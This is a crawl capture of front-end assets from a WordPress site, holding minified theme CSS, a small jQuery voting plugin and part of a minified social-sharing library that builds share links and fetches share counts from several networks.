";display:block;position:absolute}.cropper-center::before{height:1px;left:-3px;top:0;width:7px}.cropper-center::after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se::before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url(../images/bg.png)}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.cropper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.cropper-preview{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.avatar-preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:5px}.avatar-file__box{position:absolute;width:150px;height:40px;border:1px solid var(--wpsc-border-color);border-radius:6px}.avatar-file__input{border:0;opacity:0;overflow:hidden;padding:0;position:absolute!important;white-space:nowrap;width:150px;height:40px}.avatar-file__label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;margin:0;width:150px;text-align:center;line-height:2.5em}.wpsc-lightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpsc-lightbox-background{position:absolute;top:0;right:0;bottom:0;left:0;background:var(--wpsc-lightbox-background,#1e1e1e);opacity:0;-webkit-transition:all .4s;transition:all .4s}.wpsc-lightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpsc-lightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpsc-lightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpsc-lightbox-image{top:70px;left:70px;right:70px}}.wpsc-lightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpsc-lightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpsc-lightbox-close{top:40px;right:40px}}.wpsc-lightbox-close:hover{opacity:1}.wpsc-lightbox--open{display:block}.wpsc-lightbox--open .wpsc-lightbox-background{opacity:.9}.wpsc-lightbox--open .wpsc-lightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpsc-lightbox-scroll{overflow:hidden;height:auto}.wpsc-ratio{position:relative;width:100%}.wpsc-ratio::before{display:block;padding-top:var(--wpsc-aspect-ratio);content:""}.wpsc-ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.wpsc-ratio-1x1{--wpsc-aspect-ratio:100%}.wpsc-ratio-4x3{--wpsc-aspect-ratio:75%}.wpsc-ratio-16x9{--wpsc-aspect-ratio:56.25%}.wpsc-ratio-21x9{--wpsc-aspect-ratio:42.8571428571%}.breadcrumbs-container{position:relative;padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x);font-size:.9em}@media (min-width:768px){.breadcrumbs-container{border-radius:var(--wpsc-breadcrumbs-border-radius,var(--wpsc-box-border-radius))}}.breadcrumbs-container:empty{display:none}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs-item__link,.breadcrumbs-item__text{overflow-wrap:anywhere}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.contact-form form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-form__field{width:100%}.contact-form__field input,.contact-form__field select,.contact-form__field textarea{width:100%}.contact-form__field input::-webkit-input-placeholder,.contact-form__field select::-webkit-input-placeholder,.contact-form__field textarea::-webkit-input-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input::-moz-placeholder,.contact-form__field select::-moz-placeholder,.contact-form__field textarea::-moz-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input:-ms-input-placeholder,.contact-form__field select:-ms-input-placeholder,.contact-form__field textarea:-ms-input-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input::-ms-input-placeholder,.contact-form__field select::-ms-input-placeholder,.contact-form__field textarea::-ms-input-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input::placeholder,.contact-form__field select::placeholder,.contact-form__field textarea::placeholder{color:var(--wpsc-text-light-color)}.spoiler-box{background:var(--wpsc-light-bg);border-left:2px solid var(--wpsc-primary-color);margin:16px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:16px 24px 16px 20px}.spoiler-box__title:after{content:"";-webkit-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:var(--wpsc-primary-color);font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:16px 20px;background:var(--wpsc-white-bg)}.menu-item i._before,.rtl .menu-item i._after{margin-right:unset}.menu-item i._mi{margin-top:unset;font-size:1.4em}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://okodo.ru/wp-content/plugins/vote2x/vote2x.js
body_size: 396
content:
jQuery(document).ready(function(){
	jQuery(".click-vote2x").on("click", function(){
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax({
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id='+id_status+'&post_id='+id_post,
			type: 'POST',
			success: function(data) {
				jQuery("#vote2x-"+id_post).find(".button-vote2x>span").remove();
				jQuery("#vote2x-"+id_post).find(".button-vote2x").html(data.result);
			},
			dataType: 'json'
		});
		return false;
	});	
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://okodo.ru/wp-content/themes/wpcommunity/assets/public/js/inc/goodshare.min.js
body_size: 4702
content:
!function(t){"function"==typeof define&&define.amd?define("goodshare",t):t()}((function(){"use strict";!function(){function t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function e(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0);var o=Object,r=o.defineProperty;t:{var i=a.key;if("object"==typeof i&&null!==i){var c=i[Symbol.toPrimitive];if(void 0!==c){if("object"!=typeof(i=c.call(i,"string")))break t;throw new TypeError("@@toPrimitive must return a primitive value.")}i=String(i)}}r.call(o,t,"symbol"==typeof i?i:String(i),a)}}function n(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),Object.defineProperty(t,"prototype",{writable:!1}),t}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&r(t,e)}function o(t){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function r(t,e){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function i(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function c(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n=o(t);if(e){var a=o(this).constructor;n=Reflect.construct(n,arguments,a)}else n=n.apply(this,arguments);if(!n||"object"!=typeof n&&"function"!=typeof n){if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");n=i(this)}return n}}function l(t){var e=Array.isArray(t)?d(t):void 0;if(e||(e="undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"]?Array.from(t):void 0),!e)t:{if(t){if("string"==typeof t){e=d(t,void 0);break t}if("Object"===(e=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e){e=Array.from(t);break t}if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)){e=d(t,void 0);break t}}e=void 0}if(!(t=e))throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return t}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=Array(e);n<e;n++)a[n]=t[n];return a}var u=function(){function e(){t(this,e),this.handlers={}}return n(e,[{key:"addEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click";this.handlers[e]={func:2<arguments.length?arguments[2]:void 0,target:t};var n=e.split(".")[0];t.addEventListener(n,this.handlers[e].func)}},{key:"removeEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"click",e=t.split(".")[0],n=this.handlers[t];n.target.removeEventListener(e,n.func),delete this.handlers[t]}},{key:"removeAll",value:function(){for(var t in this.handlers)this.removeEventListener(t)}}]),e}(),s=function(){function e(){t(this,e),this.events=new u,this.callback=function(){},this.updateInstanceId()}return n(e,[{key:"eventHandler",value:function(t,e){var n=this,a=e.share_url,o=e.windowTitle,r=e.windowWidth,i=e.windowHeight;t.preventDefault(),e=Math.round((window.outerHeight||window.document.documentElement.offsetHeight)/2-i/2);var c=Math.round((window.outerWidth||window.document.documentElement.offsetWidth)/2-r/2);r="width=".concat(r,",height=").concat(i),e="left=".concat(c,",top=").concat(e);var l="".concat(r,",").concat(e,",location=no,toolbar=no,menubar=no"),d=window.open(a,o,l),u=setInterval((function(){d.closed&&(n.callback(t,{share_url:a,windowTitle:o,windowOptions:l},d),clearInterval(u))}),10);return d}},{key:"setShareCallback",value:function(t){this.callback=t}},{key:"createEvents",value:function(t){var e=this;l(t).forEach((function(t){var n=e.getPreparedData(t);e.events.addEventListener(t,"click.".concat(e.instanceId),(function(t){return e.eventHandler.call(e,t,n)}))}))}},{key:"getInstance",value:function(){return"function"==typeof this.shareWindow&&this.shareWindow(),"function"==typeof this.getCounter&&this.getCounter(),this}},{key:"updateInstanceId",value:function(){this.instanceId=function(){return"".concat(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"id","-").concat(Math.random().toString(36).substr(2,8))}()}},{key:"reNewInstance",value:function(){return this.events.removeAll(),this.updateInstanceId(),this.getInstance()}}]),e}(),h=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.title=encodeURIComponent(n),c.image=a?encodeURIComponent(a.href):"",c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://vk.com/share.php?url=".concat(e,"&title=").concat(n,"&image=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="vkontakte"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=document.querySelectorAll('[data-counter="vkontakte"]'),n="https://vk.com/share.php?act=count&index=1&url=".concat(this.url);window.VK=Object.assign({},{Share:{}},window.VK),0<e.length&&(window.VK.Share.count=function(n,a){l(e).forEach((function(t){t.innerHTML=a})),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=n,document.body.appendChild(t))}}]),o}(s),v=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://facebook.com/sharer/sharer.php?u=".concat(e,"&t=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="facebook"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="facebook"]'),a="https://graph.facebook.com/?id=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){l(n).forEach((function(t){t.innerHTML=e.share?e.share.share_count:0})),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=a,document.body.appendChild(t))}}]),o}(s),p=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://connect.ok.ru/offer?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="odnoklassniki"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=document.querySelectorAll('[data-counter="odnoklassniki"]'),n="https://connect.ok.ru/dk?st.cmd=extLike&uid=1&ref=".concat(this.url);window.ODKL={},0<e.length&&(window.ODKL.updateCount=function(n,a){l(e).forEach((function(t){t.innerHTML=a})),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=n,document.body.appendChild(t))}}]),o}(s),m=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),c=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');t(this,o);var l=r.call(this);return l.url=encodeURIComponent(e),l.title=encodeURIComponent(n),l.description=a?encodeURIComponent(a.content):"",l.image=c?encodeURIComponent(c.href):"",l.createEvents=l.createEvents.bind(i(l)),l}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,a=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://connect.mail.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(a,"&imageurl=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="moimir"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=encodeURIComponent(this.url.replace(/^.*?:\/\//,"")),n=("goodshare_"+Math.random()).replace(".",""),a=document.querySelectorAll('[data-counter="moimir"]');0<a.length&&(window[n]=function(e){l(a).forEach((function(t){t.innerHTML=e.share_mm})),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src="https://appsmail.ru/share/count/"+e+"?callback="+n,document.body.appendChild(t))}}]),o}(s),f=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.title=encodeURIComponent(n),c.description=a?encodeURIComponent(a.content):"",c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://www.tumblr.com/widgets/share/tool?canonicalUrl=".concat(e,"&title=").concat(n,"&caption=").concat(t,"&posttype=link"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="tumblr"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="tumblr"]'),a="https://api.tumblr.com/v2/share/stats?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){l(n).forEach((function(t){t.innerHTML=e.response.note_count})),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=a,document.body.appendChild(t))}}]),o}(s),w=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.querySelector('meta[name="description"]'),a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.description=n?encodeURIComponent(n.content):"",c.image=a?encodeURIComponent(a.href):"",c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://www.pinterest.com/pin/create/button/?url=".concat(e,"&description=").concat(n,"&media=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pinterest"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="pinterest"]'),a="https://api.pinterest.com/v1/urls/count.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){l(n).forEach((function(t){t.innerHTML=0<e.length?e.count:0})),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=a,document.body.appendChild(t))}}]),o}(s),g=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://reddit.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="reddit"]');return this.createEvents(t)}}]),o}(s),y=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://buffer.com/add?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="buffer"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="buffer"]'),a="https://api.bufferapp.com/1/links/shares.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){l(n).forEach((function(t){t.innerHTML=e?e.shares:0})),t.parentNode.removeChild(t)},t.src=a,document.body.appendChild(t))}}]),o}(s),b=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"";t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.title=encodeURIComponent(n),c.hashtags=encodeURIComponent(a),c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.hashtags?encodeURIComponent(t.dataset.hashtags):this.hashtags,e="https://twitter.com/share?url=".concat(e,"&text=").concat(n,"&hashtags=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="twitter"]');return this.createEvents(t)}}]),o}(s),k=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://livejournal.com/update.bml?event=".concat(e,"&subject=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="livejournal"]');return this.createEvents(t)}}]),o}(s),C=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.title=encodeURIComponent(n),c.description=a?encodeURIComponent(a.content):"",c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://www.linkedin.com/shareArticle?url=".concat(e,"&text=").concat(n,"&summary=").concat(t,"&mini=true"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="linkedin"]');return this.createEvents(t)}}]),o}(s),I=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.title=encodeURIComponent(n),c.description=a?encodeURIComponent(a.content):"",c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://www.evernote.com/clip.action?url=".concat(e,"&title=").concat(n,"&body=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="evernote"]');return this.createEvents(t)}}]),o}(s),R=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://del.icio.us/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="delicious"]');return this.createEvents(t)}}]),o}(s),U=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=".concat(t,"&url=").concat(e,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="flipboard"]');return this.createEvents(t)}}]),o}(s),E=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return 